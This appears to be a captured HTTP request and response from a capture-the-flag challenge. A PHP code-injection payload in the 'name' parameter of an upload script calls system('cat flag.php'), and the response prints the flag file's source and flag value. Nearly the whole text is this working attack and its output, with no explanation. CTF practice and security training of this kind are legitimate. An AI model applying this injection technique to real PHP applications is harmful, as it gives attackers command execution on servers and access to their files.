 Request
Raw Params Headers Hex
POST /upload.php?name=1');system('cat+flag.php');print(' HTTP/1.1
Host: cd68f3ba-fd11-4304-bd9e-4481ca2e6b80.node4.buuoj.cn:81
Content-Length: 281
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cd68f3ba-fd11-4304-bd9e-4481ca2e6b80.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylE60hFHB8hN1hdgJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://cd68f3ba-fd11-4304-bd9e-4481ca2e6b80.node4.buuoj.cn:81/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f817e6d4c750be02421d7f37c1d35e1c
Connection: close
------WebKitFormBoundarylE60hFHB8hN1hdgJ
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
111
------WebKitFormBoundarylE60hFHB8hN1hdgJ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarylE60hFHB8hN1hdgJ--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 27 Mar 2022 01:39:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 319
<meta http-equiv="Content-Type" content="text/html; chars
<form action="" method="post" enctype="multipart/form-da
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" /
</form>
<?php
$flag = "flag{5dd73273-945f-4e67-97e3-bd6f705ae636}";
?>